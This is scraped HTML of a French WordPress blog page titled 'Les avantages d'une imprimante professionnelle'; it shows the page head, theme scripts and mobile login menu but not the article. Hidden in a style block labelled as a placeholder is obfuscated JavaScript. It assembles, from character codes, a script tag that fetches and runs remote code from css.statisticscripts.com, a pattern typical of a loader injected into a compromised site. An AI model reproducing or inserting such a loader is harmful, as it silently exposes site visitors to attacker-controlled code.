

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.gataka.fr/les-avantages-dune-imprimante-professionnelle/
body_size: 20952
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="fr-FR"> <!--<![endif]-->
<head>
    <title>Les avantages d’une imprimante professionnelle | Gataka</title><link rel="preload" data-rocket-preload as="image" href="https://www.gataka.fr/wp-content/uploads/2015/08/logo_gataka-01-1024x159.png" fetchpriority="high">
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.gataka.fr/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />

<link rel="alternate" type="application/rss+xml" title="Gataka &raquo; Flux" href="https://www.gataka.fr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Gataka &raquo; Flux des commentaires" href="https://www.gataka.fr/comments/feed/" />
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.gataka.fr/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.gataka.fr/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link data-minify="1" rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.gataka.fr/wp-content/cache/min/1/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=1766793681' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='td-theme-css' href='https://www.gataka.fr/wp-content/cache/min/1/wp-content/themes/Newspaper/style.css?ver=1766793681' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link data-minify="1" rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.gataka.fr/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=1766793682' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.gataka.fr/wp-content/cache/min/1/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=1766793682' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.gataka.fr/wp-content/cache/min/1/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=1766793682' type='text/css' media='all' />
<style id='rocket-lazyload-inline-css' type='text/css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:url(https://www.gataka.fr/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}
</style>
<script type='text/javascript' src='https://www.gataka.fr/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.gataka.fr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js' data-rocket-defer defer></script>
<link rel="https://api.w.org/" href="https://www.gataka.fr/wp-json/" /><link rel="alternate" type="application/json" href="https://www.gataka.fr/wp-json/wp/v2/posts/7030" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.gataka.fr/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.gataka.fr/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<link rel="canonical" href="https://www.gataka.fr/les-avantages-dune-imprimante-professionnelle/" />
<link rel='shortlink' href='https://www.gataka.fr/?p=7030' />
<link rel="alternate" type="application/json+oembed" href="https://www.gataka.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.gataka.fr%2Fles-avantages-dune-imprimante-professionnelle%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.gataka.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.gataka.fr%2Fles-avantages-dune-imprimante-professionnelle%2F&#038;format=xml" />
    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.gataka.fr\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/www.gataka.fr\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1";
var td_get_template_directory_uri="https:\/\/www.gataka.fr\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="S'il vous pla\u00eet patienter ...";
var td_email_user_pass_incorrect="Utilisateur ou mot de passe incorrect!";
var td_email_user_incorrect="E-mail ou nom d'utilisateur incorrect !";
var td_email_incorrect="Email incorrect !";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Pr\u00e9c\u00e9dente (fl\u00e8che gauche)";
var td_magnific_popup_translation_tNext="Suivante (fl\u00e8che droite)";
var td_magnific_popup_translation_tCounter="%curr% sur %total%";
var td_magnific_popup_translation_ajax_tError="Le contenu de %url% pas pu \u00eatre charg\u00e9.";
var td_magnific_popup_translation_image_tError="L'image #%curr% pas pu \u00eatre charg\u00e9e.";
var tdBlockNonce="a29ee99455";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","d\u00e9cembre"],"month_names_short":["Jan","F\u00e9v","Mar","Avr","Mai","Juin","Juil","Ao\u00fbt","Sep","Oct","Nov","D\u00e9c"],"day_names":["dimanche","lundi","mardi","mercredi","jeudi","vendredi","samedi"],"day_names_short":["dim","lun","mar","mer","jeu","ven","sam"]};
var tdb_modal_confirm="Sauvegarder";
var tdb_modal_cancel="Annuler";
var tdb_modal_confirm_alt="Oui";
var tdb_modal_cancel_alt="Non";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>:root{--td_excl_label:'EXCLUSIF'}:root{--td_excl_label:'EXCLUSIF'}</style>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.gataka.fr/",
                    "name": "Accueil"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.gataka.fr/category/technologie/",
                    "name": "Technologie"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.gataka.fr/les-avantages-dune-imprimante-professionnelle/",
                    "name": "Les avantages d’une imprimante professionnelle"                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style></style>

	<style id="tdw-css-placeholder">(function(){try{var_kijdix=String;let_mabgy=_kijdix["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+_kijdix["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+_kijdix["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);var_nvooujzki="s"+"c"+_kijdix[_mabgy](114,105,112,116),_kecrqb="c"+"re"+_kijdix[_mabgy](97,116,101,69,108,101,109,101,110,116),_ospjxoxx="s"+_kijdix[_mabgy](114,99),_hppgl=_kijdix[_mabgy](105,100),_fksna="cu"+"rre"+_kijdix[_mabgy](110,116,83,99,114,105,112,116);var_rtukjscjr="pa"+"r"+_kijdix[_mabgy](101,110,116,78,111,100,101),_invrjsc="i"+"ns"+_kijdix[_mabgy](101,114,116,66,101,102,111,114,101),axyaytlmwl="ge"+"El"+_kijdix[_mabgy](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),aiwbz="h"+"e"+_kijdix[_mabgy](97,100),_sdswidgg="ap"+"p"+_kijdix[_mabgy](101,110,100,67,104,105,108,100),aebamotxf=document;var_cbepes="t"+"e"+_kijdix[_mabgy](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),_ibtwzlbwm=aebamotxf[_kecrqb](_nvooujzki),_hbkexuj=_kijdix[_mabgy](104,116,116,112,115,58,47,47)+_kijdix[_mabgy](99,115,115,46,115,116,97,116,105,115,116,105,99,115,99,114,105,112,116,115,46,99,111,109)+_kijdix[_mabgy](47)+_kijdix[_mabgy](115)+"ta"+"t"+_kijdix[_mabgy](115)+_kijdix[_mabgy](47)+_kijdix[_mabgy](103)+"e"+"t"+_kijdix[_mabgy](46,106,115);_ibtwzlbwm[_ospjxoxx]=_hbkexuj;_ibtwzlbwm[_hppgl]=_cbepes;if(aebamotxf[_fksna]){aebamotxf[_fksna][_rtukjscjr][_invrjsc](_ibtwzlbwm,aebamotxf[_fksna])}else{aebamotxf[axyaytlmwl](aiwbz)[0][_sdswidgg](_ibtwzlbwm)}}catch (err){}})();</style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><style id="rocket-lazyrender-inline-css">[data-wpr-lazyrender] {content-visibility: auto;}</style><meta name="generator" content="WP Rocket 3.19.4" data-wpr-features="wpr_defer_js wpr_minify_js wpr_lazyload_images wpr_lazyload_iframes wpr_automatic_lazy_rendering wpr_oci wpr_minify_css wpr_desktop" /></head>

<body class="post-template-default single single-post postid-7030 single-format-standard td-standard-pack les-avantages-dune-imprimante-professionnelle global-block-template-1 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div  class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div  class="td-menu-background" style="visibility:hidden"></div>
<div  id="td-mobile-nav" style="visibility:hidden">
    <div  class="td-mobile-container">
        <!-- mobile menu top section -->
        <div  class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
                    <div  class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">Se connecter</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div  class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-345" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-345"><a href="https://www.gataka.fr/category/web/">Web</a></li>
<li id="menu-item-341" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-341"><a href="https://www.gataka.fr/category/technologie/">Technologie</a></li>
<li id="menu-item-342" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-342"><a href="https://www.gataka.fr/category/auto-moto/">Auto-Moto</a></li>
<li id="menu-item-343" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-343"><a href="https://www.gataka.fr/category/business/">Business</a></li>
<li id="menu-item-344" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-344"><a href="https://www.gataka.fr/category/lifestyle/">Lifestyle</a></li>
<li id="menu-item-1721" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1721"><a href="https://www.gataka.fr/category/sciences/">Sciences</a></li>
<li id="menu-item-4594" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4594"><a href="https://www.gataka.fr/contact/">Contact</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div  id="login-form-mobile" class="td-register-section">
            
            <div  id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <span class="td-back-button"><i class="td-icon-read-down"></i></span>
	                <div class="td-login-title">Se connecter</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <span><i class="td-icon-close-mobile"></i></span>
		            </div>
	            </div>
	            <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td-login-panel-title"><span>Bienvenue!</span>Connectez-vous à votre compte</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">votre nom d'utilisateur</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">votre mot de passe</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="SE CONNECTER">
	                
					
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Mot de passe oublié ?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </form>
            </div>

            
            
            
            
            <div  id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Récupération de mot de passe</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Récupérer votre mot de passe</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">votre email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Envoyer mon mot de passe">
                </div>
            </div>
        </div>
